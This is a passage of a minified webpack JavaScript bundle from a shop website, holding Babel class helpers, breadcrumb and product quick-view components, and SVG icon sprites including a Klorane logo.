o=s(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return l(this,n)}}function l(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function s(t){return(s=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,h,y=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(l,t);var e,n,r,o=u(l);function l(){return a(this,l),o.apply(this,arguments)}return e=l,n&&i(e.prototype,n),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);p=y,h="breadcrumbs",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:h,enumerable:!0,configurable:!0,writable:!0}):p[d]=h},"+V8L":function(t,e,n){},"/CpH":function(t,e,n){},"/Ots":function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return g}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG"),o=(n("tAUI"),n("Y6Zu"),n("kdKi"),n("T4Im")),i=n("7801");function a(t){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function c(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function u(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,y(r.key),r)}}function l(){return(l="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=s(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function s(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=h(t)););return t}function f(t,e){return(f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function p(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=h(t);if(e){var o=h(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return d(this,n)}}function d(t,e){if(e&&("object"===a(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function h(t){return(h=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function y(t){var e=function(t,e){if("object"!==a(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==a(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===a(e)?e:String(e)}var b,m,v,g=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&f(t,e)}(d,e);var n,r,a,s=p(d);function d(){return c(this,d),s.apply(this,arguments)}return n=d,(r=[{key:"initElements",value:function(){this.elements={$spinner:t(".spinner",this.$block)}}},{key:"init",value:function(t){l(h(d.prototype),"init",this).call(this,t),this.setSpinner(),this.setChangeHandler()}},{key:"setSpinner",value:function(){new i.a(this.elements.$spinner).init()}},{key:"setChangeHandler",value:function(){Object(o.e)(this.$block)}}])&&u(n.prototype,r),a&&u(n,a),Object.defineProperty(n,"prototype",{writable:!1}),d}(r.a);b=g,v="product-quick-view",(m=y(m="className"))in b?Object.defineProperty(b,m,{value:v,enumerable:!0,configurable:!0,writable:!0}):b[m]=v}).call(this,n("+2Rf"))},"/lAN":function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-klorane_logo",use:"icon-klorane_logo-usage",viewBox:"0 0 119.99 34.69",content:'<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 119.99 34.69" id="icon-klorane_logo">\n  <defs>\n    <style>\n      #icon-klorane_logo .klorane-logo-fill-1 {\n        fill: #00643d;\n      }\n\n      #icon-klorane_logo .klorane-logo-fill-2 {\n        fill: #fff;\n      }\n\n      #icon-klorane_logo .klorane-logo-fill-3 {\n        fill: #231f20;\n      }\n    </style>\n  </defs>\n  <g>\n    <g>\n      <g>\n        <rect class="klorane-logo-fill-1" y="6.4" width="119.99" height="21.31" />\n        <g>\n          <path class="klorane-logo-fill-2" d="M24.19,21.53v-.21c.21,0,.34,0,.34-.22s-2.2-3.19-2.47-3.61L20.31,19v2c0,.16.06.28.5.31v.21H17.13v-.21c.45,0,.5-.15.5-.31V13.12c0-.15-.05-.27-.5-.31v-.2h3.68v.2c-.44,0-.5.16-.5.31v3.05h.13c1.43-1.32,3.5-3,3.5-3.14s-.12-.2-.32-.22v-.2h4.54v.2c-.46,0-.56.17-1,.55l-3.09,2.52,3.64,5.17a.56.56,0,0,0,.57.27v.21Z" />\n          <path class="klorane-logo-fill-2" d="M33.21,19.46h6.15c.2,0,.27-.09.32-.48h.22v3h-.22c0-.35-.12-.43-.32-.43H30v-.21c.45,0,.51-.15.51-.31V13.12c0-.15-.06-.27-.51-.31v-.2h3.68v.2c-.44,0-.5.16-.5.31Z" />\n          <path class="klorane-logo-fill-2" d="M45.79,14.58c1.56,0,2.94.89,2.94,2.49s-1.38,2.49-2.94,2.49-2.93-.9-2.93-2.49,1.38-2.49,2.93-2.49m0-2.07c-3,0-5.57,1.59-5.57,4.56s2.54,4.56,5.57,4.56,5.58-1.6,5.58-4.56-2.53-4.56-5.58-4.56" />\n          <path class="klorane-logo-fill-2" d="M56.7,14.51h3c1.06,0,1.38.44,1.38.93s-.32.93-1.38.93h-3Zm0,3.66h1.75c.23.35,2.12,2.69,2.12,2.84s-.14.29-.39.31v.21H63.9v-.21a.6.6,0,0,1-.52-.31L61.27,18.2c1.48-.39,2.56-1.22,2.56-2.78,0-1.93-1.13-2.81-3.77-2.81H53.52v.2c.44,0,.5.16.5.31V21c0,.16-.06.28-.5.31v.21H57.2v-.21c-.45,0-.5-.15-.5-.31Z" />\n          <path class="klorane-logo-fill-2" d="M71.33,14.2l1.73,4H69.74Zm2.2,5.39c.07.22.61,1.46.61,1.52s-.09.19-.34.21v.21h3.52v-.21c-.22,0-.32-.1-.5-.51-1.11-2.58-3.31-7.64-3.31-7.78s.13-.2.32-.22v-.2H69.17v.2c.16,0,.36.06.36.17s-3,7.56-3.18,8a.53.53,0,0,1-.47.39v.21H69v-.21c-.24,0-.32-.07-.32-.17a15.61,15.61,0,0,1,.57-1.56Z" />\n          <path class="klorane-logo-fill-2" d="M80,13.12c0-.15,0-.27-.5-.31v-.2h4.31v.2c-.41,0-.5.12-.5.23s3.09,3.3,4.34,4.6V13.12c0-.2-.15-.29-.38-.31v-.2h3.27v.2c-.44,0-.5.16-.5.31V21c0,.16.06.28.5.31v.21H87.15v-.21c.32,0,.41-.07.41-.18s-.45-.45-5.16-5.44V21c0,.16,0,.28.5.31v.21H79.5v-.21c.45,0,.5-.15.5-.31Z" />\n          <path class="klorane-logo-fill-2" d="M100.66,18.27h-.22a.47.47,0,0,0-.53-.39H96.58v1.58h5.74c.2,0,.27-.09.32-.51h.22v2.94h-.22c0-.28-.12-.36-.32-.36H93.4v-.21c.45,0,.5-.15.5-.31V13.12c0-.15-.05-.27-.5-.31v-.2h8.92c.2,0,.27-.08.32-.47h.22v2.95h-.22c0-.39-.12-.48-.32-.48H96.58V16h3.33a.47.47,0,0,0,.53-.39h.22Z" />\n        </g>\n        <g>\n          <polygon class="klorane-logo-fill-1" points="17.66 3.07 17.66 0.02 18.09 0.02 18.09 2.71 19.29 2.71 19.29 3.07 17.66 3.07" />\n          <path class="klorane-logo-fill-1" d="M26.2,1.92h-.95L25.61,1a1.75,1.75,0,0,0,.12-.37h0a2.27,2.27,0,0,0,.12.38Zm.93,1.15L25.88,0H25.6L24.37,3.07h.43l.3-.8h1.25l.32.8Z" />\n          <path class="klorane-logo-fill-1" d="M33.33.39c.38,0,.55.18.55.46a.49.49,0,0,1-.52.48H33V.39Zm1.21,1.78a.75.75,0,0,0-.63-.73h0a.68.68,0,0,0,.43-.66A.78.78,0,0,0,33.47,0h-.93V3.07h.87c.84,0,1.13-.48,1.13-.9m-.46,0c0,.31-.24.53-.67.53H33v-1h.46c.4,0,.65.2.65.48" />\n          <path class="klorane-logo-fill-1" d="M42.63,1.56a1.14,1.14,0,1,1-2.28,0,1.14,1.14,0,1,1,2.28,0m-2.74,0a1.55,1.55,0,0,0,.5,1.17,1.67,1.67,0,0,0,1.1.38,1.72,1.72,0,0,0,1.14-.41,1.59,1.59,0,0,0,.47-1.15A1.59,1.59,0,0,0,42.7.48,1.65,1.65,0,0,0,41.49,0a1.63,1.63,0,0,0-1.15.44,1.53,1.53,0,0,0-.45,1.13" />\n          <path class="klorane-logo-fill-1" d="M50,.91a.59.59,0,0,1-.62.56h-.32V.39h.31c.46,0,.63.24.63.52m.81,2.16a9.92,9.92,0,0,0-1-1.39h0a.87.87,0,0,0,.61-.82c0-.46-.31-.84-1.09-.84h-.73V3.07h.43V1.81h.33c.13,0,.41.48.92,1.26Z" />\n          <path class="klorane-logo-fill-1" d="M57.74,1.92H56.8L57.15,1a2.78,2.78,0,0,0,.13-.37h0c0,.1.07.23.13.38Zm.94,1.15L57.42,0h-.27L55.91,3.07h.43l.3-.8h1.25l.32.8Z" />\n          <polygon class="klorane-logo-fill-1" points="65.73 0.39 64.83 0.39 64.83 3.07 64.39 3.07 64.39 0.39 63.47 0.39 63.47 0.02 65.86 0.02 65.73 0.39" />\n          <path class="klorane-logo-fill-1" d="M73.56,1.56a1.14,1.14,0,1,1-2.28,0,1.14,1.14,0,1,1,2.28,0m-2.74,0a1.52,1.52,0,0,0,.5,1.17,1.67,1.67,0,0,0,1.1.38,1.72,1.72,0,0,0,1.14-.41A1.59,1.59,0,0,0,74,1.56a1.59,1.59,0,0,0-.4-1.08A1.65,1.65,0,0,0,72.42,0a1.63,1.63,0,0,0-1.15.44,1.53,1.53,0,0,0-.45,1.13" />\n          <rect class="klorane-logo-fill-1" x="79.57" y="0.02" width="0.43" height="3.05" />\n          <path class="klorane-logo-fill-1" d="M87.09.91a.59.59,0,0,1-.62.56h-.31V.39h.3c.46,0,.63.24.63.52m.82,2.16a8.76,8.76,0,0,0-1-1.39h0a.87.87,0,0,0,.61-.82c0-.46-.3-.84-1.08-.84h-.73V3.07h.43V1.81h.32c.13,0,.41.48.92,1.26Z" />\n          <polygon class="klorane-logo-fill-1" points="93.31 3.07 93.31 0.02 94.95 0.02 94.81 0.39 93.74 0.39 93.74 1.33 94.8 1.33 94.8 1.69 93.74 1.69 93.74 2.71 94.96 2.71 94.96 3.07 93.31 3.07" />\n          <path class="klorane-logo-fill-1" d="M101.28,3.12a1.65,1.65,0,0,1-.92-.26l.19-.32a1.27,1.27,0,0,0,.71.22c.28,0,.61-.12.61-.42,0-.5-.78-.6-1.17-1a.75.75,0,0,1-.22-.55c0-.43.35-.78,1-.78a1.76,1.76,0,0,1,.74.15V.56a1.51,1.51,0,0,0-.72-.2c-.29,0-.54.12-.54.38,0,.64,1.41.64,1.41,1.56,0,.49-.46.82-1,.82" />\n        </g>\n        <g>\n          <path class="klorane-logo-fill-3" d="M23.86,32.35c0-.23,0-.46,0-.69l0-.68.25,0h1.11l.25,0a1.25,1.25,0,0,1,.26.07.87.87,0,0,1,.23.16.92.92,0,0,1,.17.25,1,1,0,0,1,.06.37,1,1,0,0,1-.15.57,1.08,1.08,0,0,1-.37.34,1.56,1.56,0,0,1-.47.17,3.77,3.77,0,0,1-.44,0H24.5l-.21,0v.29c0,.24,0,.47,0,.69l0,.67h-.52l0-.67c0-.22,0-.45,0-.69Zm.43.4a1.58,1.58,0,0,0,.38,0,1.37,1.37,0,0,0,.34,0,.9.9,0,0,0,.32-.13.78.78,0,0,0,.24-.27,1,1,0,0,0,.09-.44,1,1,0,0,0-.06-.38.55.55,0,0,0-.18-.22.78.78,0,0,0-.28-.11,2.05,2.05,0,0,0-.37,0h-.48Z" />\n          <path class="klorane-logo-fill-3" d="M30.41,32.7V31.54a5.22,5.22,0,0,0,0-.56l.11,0h.11a.47.47,0,0,0,.16,0c0,.12,0,.27,0,.44s0,.36,0,.55,0,.4,0,.61,0,.4,0,.6a1.83,1.83,0,0,1-.11.64,1.2,1.2,0,0,1-.29.47,1.27,1.27,0,0,1-.47.3,1.83,1.83,0,0,1-.64.1A1.61,1.61,0,0,1,28,34.33a1.56,1.56,0,0,1-.36-1.14c0-.17,0-.31,0-.44s0-.26,0-.4c0-.3,0-.56,0-.79s0-.42,0-.58l.14,0H28l.11,0c0,.08,0,.18,0,.3s0,.27,0,.43,0,.33,0,.51v1c0,.13,0,.26,0,.38a1.42,1.42,0,0,0,.11.35.72.72,0,0,0,.2.29,1.08,1.08,0,0,0,.33.2,1.77,1.77,0,0,0,.5.07,1.16,1.16,0,0,0,.49-.09.87.87,0,0,0,.33-.22,1.16,1.16,0,0,0,.2-.32,1.51,1.51,0,0,0,.1-.38c0-.13,0-.26,0-.39Z" />\n          <path class="klorane-logo-fill-3" d="M32.62,32.35c0-.23,0-.46,0-.69l0-.68.3,0h.91a1.87,1.87,0,0,1,.42,0,1.11,1.11,0,0,1,.35.14.75.75,0,0,1,.24.26.79.79,0,0,1,.09.4.83.83,0,0,1-.11.43,1.05,1.05,0,0,1-.28.31,1.22,1.22,0,0,1-.36.18,1.56,1.56,0,0,1-.34.09c.05.05.1.13.18.22s.16.2.25.32l.28.36.29.36.26.31a2.53,2.53,0,0,0,.2.22h-.63l-.24-.33L34,33.81l-.4-.51c-.14-.16-.26-.31-.37-.42h-.2v.38c0,.24,0,.47,0,.69l0,.67h-.52l0-.67c0-.22,0-.45,0-.69Zm.44.3.16,0h.19a1.37,1.37,0,0,0,.34,0,.79.79,0,0,0,.33-.13.68.68,0,0,0,.34-.64.69.69,0,0,0-.07-.34.7.7,0,0,0-.2-.22.81.81,0,0,0-.27-.11,1.33,1.33,0,0,0-.28,0h-.31l-.2,0c0,.2,0,.39,0,.58s0,.38,0,.57Z" />\n          <path class="klorane-logo-fill-3" d="M36.69,31.66l0-.68.48,0h.94l.47,0a.81.81,0,0,0,0,.16.92.92,0,0,0,0,.16l-.31,0-.29,0-.34,0h-.45c0,.11,0,.22,0,.32s0,.22,0,.35v.7h.42l.34,0h.29l.24,0a.86.86,0,0,0,0,.16.81.81,0,0,0,0,.16l-.32,0h-1v1.27c0,.13,0,.23,0,.3h.77l.36,0,.3,0a.19.19,0,0,0,0,.08v.08a.53.53,0,0,0,0,.14H36.66l0-.67c0-.23,0-.46,0-.69v-.91C36.7,32.11,36.7,31.88,36.69,31.66Z" />\n          <path class="klorane-logo-fill-3" d="M42.52,32.35c0-.24,0-.47,0-.69l0-.68.29,0h.84A3,3,0,0,1,44,31a1.6,1.6,0,0,1,.35.12.64.64,0,0,1,.25.24.7.7,0,0,1,.09.37.79.79,0,0,1-.25.62,1.37,1.37,0,0,1-.64.31h0a1.25,1.25,0,0,1,.74.23.79.79,0,0,1,.28.66,1,1,0,0,1-.13.5,1,1,0,0,1-.32.33,1.25,1.25,0,0,1-.43.17,2.42,2.42,0,0,1-.47,0h-1l0-.67c0-.23,0-.46,0-.69Zm.72.26a2.46,2.46,0,0,0,.37,0,1,1,0,0,0,.32-.13.51.51,0,0,0,.23-.23.7.7,0,0,0,.09-.37.66.66,0,0,0-.08-.34.58.58,0,0,0-.2-.21.77.77,0,0,0-.28-.09,1.53,1.53,0,0,0-.3,0h-.24l-.17,0c0,.17,0,.34,0,.5s0,.34,0,.51v.4Zm-.29.73c0,.18,0,.36,0,.54s0,.35,0,.53l.24,0h.28a.92.92,0,0,0,.33-.06.77.77,0,0,0,.27-.17.92.92,0,0,0,.19-.28,1.12,1.12,0,0,0,.07-.38.68.68,0,0,0-.09-.37A.51.51,0,0,0,44,33a1.24,1.24,0,0,0-.37-.12,3.43,3.43,0,0,0-.48,0H43Z" />\n          <path class="klorane-logo-fill-3" d="M46.3,32.81a2.09,2.09,0,0,1,.15-.81,1.69,1.69,0,0,1,1-1,2.53,2.53,0,0,1,1.6,0,1.69,1.69,0,0,1,1,1,2.09,2.09,0,0,1,.15.81,2,2,0,0,1-.15.8,1.6,1.6,0,0,1-.41.6,1.63,1.63,0,0,1-.63.36,2.73,2.73,0,0,1-1.6,0,1.63,1.63,0,0,1-.63-.36,1.6,1.6,0,0,1-.41-.6A2,2,0,0,1,46.3,32.81Zm3.46,0a2.13,2.13,0,0,0-.12-.76,1.26,1.26,0,0,0-.31-.53,1.11,1.11,0,0,0-.46-.31,1.73,1.73,0,0,0-1.16,0,1.21,1.21,0,0,0-.47.31,1.52,1.52,0,0,0-.31.53,2.39,2.39,0,0,0-.11.76,2.44,2.44,0,0,0,.11.76,1.61,1.61,0,0,0,.31.53,1.33,1.33,0,0,0,.47.31,1.73,1.73,0,0,0,1.16,0,1.21,1.21,0,0,0,.46-.31,1.33,1.33,0,0,0,.31-.53A2.16,2.16,0,0,0,49.76,32.81Z" />\n          <path class="klorane-logo-fill-3" d="M52.39,31.25H51.8l-.3,0-.25,0a.55.55,0,0,0,0-.17.61.61,0,0,0,0-.16l.69,0H53.3L54,31a.67.67,0,0,0,0,.17.55.55,0,0,0,0,.16l-.25,0-.3,0h-.59c0,.37,0,.73,0,1.1v.91c0,.24,0,.47,0,.69l0,.67h-.52l0-.67c0-.22,0-.45,0-.69v-.91C52.4,32,52.4,31.62,52.39,31.25Z" />\n          <path class="klorane-logo-fill-3" d="M58,34.62h-.56c0-.08-.06-.18-.1-.29s-.09-.24-.14-.36-.1-.26-.16-.39l-.15-.36H55.54l-.31.78c-.09.25-.16.46-.2.62h-.39c.28-.62.56-1.23.83-1.84s.55-1.24.83-1.87h.1c.08.2.17.43.27.66l.3.73c.11.24.21.48.31.72s.2.47.29.68l.24.55ZM55.64,33h1.17l-.59-1.34Z" />\n          <path class="klorane-logo-fill-3" d="M61.13,33.25l-1.38-1.48c0,.1,0,.23,0,.4v1.3c0,.12,0,.24,0,.37s0,.24,0,.34,0,.2,0,.28a1.32,1.32,0,0,0,0,.16H59.4a1.25,1.25,0,0,0,0-.19c0-.1,0-.21,0-.35s0-.27,0-.43l0-.47c0-.15,0-.3,0-.45V31.46c0-.25,0-.43,0-.55h.08l.7.75c.24.27.49.53.73.79l.69.74c.21.23.4.43.57.59v-.72c0-.37,0-.74,0-1.09s0-.68,0-1a.68.68,0,0,0,.19,0,.53.53,0,0,0,.16,0c0,.08,0,.19,0,.35s0,.32,0,.5,0,.35,0,.52,0,.3,0,.4v1.47c0,.11,0,.21,0,.3v.17h-.08C62,34.22,61.59,33.74,61.13,33.25Z" />\n          <path class="klorane-logo-fill-3" d="M64.4,31.66l0-.68.14,0h.25l.13,0,0,.68c0,.23,0,.46,0,.69v.91c0,.24,0,.47,0,.69l0,.67h-.52l0-.67c0-.22,0-.45,0-.69v-.91C64.41,32.12,64.41,31.89,64.4,31.66Z" />\n          <path class="klorane-logo-fill-3" d="M69.32,34.5l-.25.09-.32.07a2.49,2.49,0,0,1-1.15-.09,1.74,1.74,0,0,1-.62-.36,1.71,1.71,0,0,1-.4-.6,2,2,0,0,1-.14-.8,2.09,2.09,0,0,1,.14-.81,1.69,1.69,0,0,1,1-1,2.28,2.28,0,0,1,.8-.13,2.51,2.51,0,0,1,.64.07,4,4,0,0,1,.52.17.52.52,0,0,0-.07.2c0,.09,0,.16-.05.22h0a.7.7,0,0,0-.15-.15,1.39,1.39,0,0,0-.22-.15,1.1,1.1,0,0,0-.29-.12,1,1,0,0,0-.35-.05,1.61,1.61,0,0,0-.58.1,1.11,1.11,0,0,0-.46.31,1.26,1.26,0,0,0-.31.53,2.13,2.13,0,0,0-.12.76,2.16,2.16,0,0,0,.12.76,1.33,1.33,0,0,0,.31.53,1.21,1.21,0,0,0,.46.31,1.61,1.61,0,0,0,.58.1,1.36,1.36,0,0,0,.36,0l.29-.11a2.8,2.8,0,0,0,.25-.14l.18-.14,0,0,0,.31Z" />\n          <path class="klorane-logo-fill-3" d="M73.8,34.62h-.56c0-.08-.06-.18-.1-.29s-.09-.24-.14-.36-.1-.26-.16-.39l-.15-.36H71.35L71,34c-.09.25-.16.46-.2.62h-.39c.28-.62.56-1.23.83-1.84s.55-1.24.83-1.87h.1c.08.2.17.43.27.66l.3.73c.11.24.21.48.31.72s.2.47.29.68l.24.55ZM71.45,33h1.17L72,31.63Z" />\n          <path class="klorane-logo-fill-3" d="M75.24,31.66l0-.68.14,0h.25l.13,0,0,.68c0,.23,0,.46,0,.69,0,.45,0,.83,0,1.16s0,.62,0,.88h.72a6.88,6.88,0,0,0,.74-.06.55.55,0,0,0,0,.16.44.44,0,0,0,0,.14h-2l0-.67c0-.22,0-.45,0-.69v-.91C75.25,32.12,75.25,31.89,75.24,31.66Z" />\n          <path class="klorane-logo-fill-3" d="M83.66,34.5l-.25.09-.33.07a2.22,2.22,0,0,1-.37,0,2.45,2.45,0,0,1-.78-.12,1.7,1.7,0,0,1-.61-.36,1.58,1.58,0,0,1-.4-.6,2,2,0,0,1-.15-.8,2.09,2.09,0,0,1,.15-.81,1.53,1.53,0,0,1,.41-.59A1.68,1.68,0,0,1,82,31a2.37,2.37,0,0,1,.81-.13,2.56,2.56,0,0,1,.64.07,4.35,4.35,0,0,1,.51.17.77.77,0,0,0-.07.2c0,.09,0,.16,0,.22h0a2.11,2.11,0,0,0-.15-.15l-.22-.15a1.26,1.26,0,0,0-.29-.12,1,1,0,0,0-.35-.05,1.57,1.57,0,0,0-.58.1,1.21,1.21,0,0,0-.47.31,1.52,1.52,0,0,0-.31.53,2.39,2.39,0,0,0-.11.76,2.44,2.44,0,0,0,.11.76,1.61,1.61,0,0,0,.31.53,1.33,1.33,0,0,0,.47.31,1.57,1.57,0,0,0,.58.1,1.29,1.29,0,0,0,.35,0,2.09,2.09,0,0,0,.3-.11l.24-.14.19-.14,0,0,0,.31Z" />\n          <path class="klorane-logo-fill-3" d="M88.14,34.62h-.56c0-.08-.06-.18-.11-.29a2.67,2.67,0,0,0-.14-.36l-.15-.39c-.06-.12-.1-.25-.15-.36H85.69c-.12.27-.22.53-.31.78s-.16.46-.21.62h-.39c.29-.62.57-1.23.84-1.84l.82-1.87h.1c.09.2.18.43.28.66l.3.73c.1.24.2.48.31.72s.2.47.29.68l.24.55A3.25,3.25,0,0,0,88.14,34.62ZM85.79,33H87l-.58-1.34Z" />\n          <path class="klorane-logo-fill-3" d="M89.59,32.35c0-.23,0-.46,0-.69l0-.68.3,0h.91a1.87,1.87,0,0,1,.42,0,1.29,1.29,0,0,1,.36.14.72.72,0,0,1,.23.26.79.79,0,0,1,.09.4.83.83,0,0,1-.11.43,1.05,1.05,0,0,1-.28.31,1.29,1.29,0,0,1-.35.18,1.81,1.81,0,0,1-.35.09c0,.05.1.13.18.22s.16.2.25.32.19.23.28.36l.29.36.26.31a2.53,2.53,0,0,0,.2.22H91.6l-.24-.33L91,33.81l-.4-.51c-.14-.16-.26-.31-.37-.42H90v.38c0,.24,0,.47,0,.69l0,.67h-.52l0-.67c0-.22,0-.45,0-.69Zm.44.3.16,0h.19a1.37,1.37,0,0,0,.34,0,.79.79,0,0,0,.33-.13.68.68,0,0,0,.34-.64.69.69,0,0,0-.07-.34.7.7,0,0,0-.2-.22.81.81,0,0,0-.27-.11,1.33,1.33,0,0,0-.28,0h-.31l-.2,0c0,.2,0,.39,0,.58s0,.38,0,.57Z" />\n          <path class="klorane-logo-fill-3" d="M93.66,31.66l0-.68.48,0h.94l.48,0a.78.78,0,0,0,0,.16,1,1,0,0,0,0,.16l-.31,0-.3,0-.34,0h-.45c0,.11,0,.22,0,.32s0,.22,0,.35v.4c0,.13,0,.23,0,.3h.41l.34,0h.29l.24,0a.86.86,0,0,0,0,.16.81.81,0,0,0,0,.16l-.32,0h-1s0,.07,0,.11v1.16c0,.13,0,.23,0,.3h.77l.36,0,.3,0a.19.19,0,0,0,0,.08v.08a.53.53,0,0,0,0,.14H93.63l0-.67c0-.23,0-.46,0-.69v-.91C93.67,32.11,93.67,31.88,93.66,31.66Z" />\n        </g>\n      </g>\n    </g>\n  </g>\n</symbol>'});a.a.add(c)},"/nrG":function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-category_child",use:"icon-category_child-usage",viewBox:"0 0 20.03 15",content:'<symbol viewBox="0 0 20.03 15" id="icon-category_child">\n  <path d="M2778.41,2336.83a3.5,3.5,0,0,0,3.59-3.22,3.309,3.309,0,0,0-.99-2.56,3.67,3.67,0,0,0-2.59-1.06h-0.01a3.5,3.5,0,0,0-3.62,3.42,3.441,3.441,0,0,0,.26,1.28c-0.06,0-.12-0.01-0.18-0.01h-3.67c-0.71,0-1.42-.01-2.12,0a4.258,4.258,0,0,0-.94.13,3.183,3.183,0,0,0-2.43,2.85,3,3,0,0,0,.73,2.21v0.59c-0.67,0-1.33,0-2,.01a3.07,3.07,0,0,0-.77.09,2.211,2.211,0,0,0-1.4,1.04,2.089,2.089,0,0,0-.2,1.67,2.327,2.327,0,0,0,2.31,1.58q2.16,0.015,4.32,0a2.909,2.909,0,0,0,.89-0.14,2,2,0,0,0,1.45-1.95v-0.35q0.015-.675,0-1.35h2.4c0.08,0.26.16,0.53,0.23,0.79l0.25,0.87c0.08,0.27.16,0.55,0.26,0.83a2.233,2.233,0,0,0,2.14,1.46,2.5,2.5,0,0,0,.66-0.09,2.139,2.139,0,0,0,1.6-2.6c-0.17-.63-0.36-1.26-0.54-1.89-0.09-.31-0.18-0.61-0.27-0.92a3.023,3.023,0,0,0,.43-2.17,3.062,3.062,0,0,0-.15-0.54,3.163,3.163,0,0,0,.32.03h0.04Zm0-5.48h0.01a2.238,2.238,0,0,1,1.55.64,2.018,2.018,0,0,1,.59,1.55,2.116,2.116,0,0,1-2.16,1.92h-0.01a2.152,2.152,0,0,1-1.53-.59,1.966,1.966,0,0,1-.63-1.46A2.1,2.1,0,0,1,2778.41,2331.35Zm-1.82,12.25a0.858,0.858,0,0,1-1.06-.5c-0.08-.24-0.15-0.49-0.22-0.73l-0.25-.88c-0.1-.36-0.21-0.72-0.32-1.07a0.9,0.9,0,0,0-1.02-.72h-0.77c-0.82,0-1.63,0-2.44-.01a1.1,1.1,0,0,0-.66.24,0.814,0.814,0,0,0-.25.62c0.01,0.62.01,1.24,0.01,1.85v0.36a0.659,0.659,0,0,1-.48.66,2.024,2.024,0,0,1-.44.07h-4.31a0.9,0.9,0,0,1-.93-0.62,0.732,0.732,0,0,1,.07-0.61,0.843,0.843,0,0,1,.51-0.38,1.751,1.751,0,0,1,.43-0.05c0.84-.01,1.68,0,2.52,0a0.929,0.929,0,0,0,.66-0.24,0.821,0.821,0,0,0,.24-0.61v-0.62c0-.21,0-0.42-0.01-0.63a0.934,0.934,0,0,0-.25-0.64,1.766,1.766,0,0,1-.48-1.35,1.815,1.815,0,0,1,1.38-1.62,2.709,2.709,0,0,1,.58-0.07c0.69-.01,1.39-0.01,2.09-0.01h3.67a1.943,1.943,0,0,1,1.12.33,1.747,1.747,0,0,1,.8,1.19,1.7,1.7,0,0,1-.31,1.36,0.934,0.934,0,0,0-.14.78c0.11,0.37.22,0.73,0.32,1.1,0.19,0.62.37,1.23,0.54,1.86A0.78,0.78,0,0,1,2776.59,2343.6Zm1.13-4.26h0v0Z" transform="translate(-2761.97 -2330)" />\n</symbol>'});a.a.add(c)},"0/XF":function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return g}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("SYor"),n("+2oP"),n("fbCW"),n("ma9I"),n("sMBO"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ"),n("5s+n"),n("tjZM"),n("lEou"),n("DEfu"),n("I9xj"),n("FZtP"),n("WqmJ");var r=n("0JdG"),o=n("vAWl");n("L3VE"),n("gSVI"),n("tA79"),n("aCI3");function i(){i=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},a="function"==typeof Symbol?Symbol:{},c=a.iterator||"@@iterator",l=a.asyncIterator||"@@asyncIterator",s=a.toStringTag||"@@toStringTag";function f(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{f({},"")}catch(t){f=function(t,e,n){return t[e]=n}}function p(t,e,n,r){var 